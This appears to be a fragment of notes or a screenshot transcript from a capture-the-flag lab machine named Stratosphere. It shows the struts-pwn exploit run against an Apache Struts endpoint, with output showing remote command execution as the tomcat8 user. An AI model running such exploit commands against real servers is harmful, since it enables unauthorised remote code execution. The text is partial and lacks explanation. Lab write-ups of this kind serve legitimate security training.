 192.168.1.12
10.10.14.15
10.10.10.64 - Stratosphere
Note: Server Connection Closed Prematurely
uid=115(tomcat8) gid=119(tomcat8) groups=119(tomcat8)
[%] Done.
❯ python struts-pwn.py -u 10.10.10.64/Monitoring/example/Welcome.action -c 'which curl'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: which curl
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ("Connection broken: InvalidChunkLength(got length b'', 0 bytes read)", InvalidChunkLength(got length b'', 0 by
tes read))
Note: Server Connection Closed Prematurely
[%] Done.
❯ python struts-pwn.py -u 10.10.10.64/Monitoring/example/Welcome.action -c 'which cat'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: which cat
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ("Connection broken: InvalidChunkLength(got length b'', 0 bytes read)", InvalidChunkLength(got length b'', 0 by
tes read))
Note: Server Connection Closed Prematurely
/bin/cat
VPN - root's tasks
Reconnaissance - Enumeration